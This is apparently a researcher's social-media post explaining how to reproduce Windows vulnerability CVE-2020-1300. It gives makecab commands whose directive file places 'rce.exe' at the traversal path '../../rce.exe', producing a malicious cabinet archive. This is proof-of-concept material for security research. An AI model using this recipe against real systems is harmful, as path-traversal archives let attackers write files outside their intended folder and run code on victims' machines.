 мг_мε @steventseeley · Nov 3, 2020 ...
For those that want to repro CVE-2020-1300 you can just use makecab,
no need to manually calc checksums now:
c:\>type files.txt
"rce.exe" "../../rce.exe"
c:\>makecab /f files.txt
40 134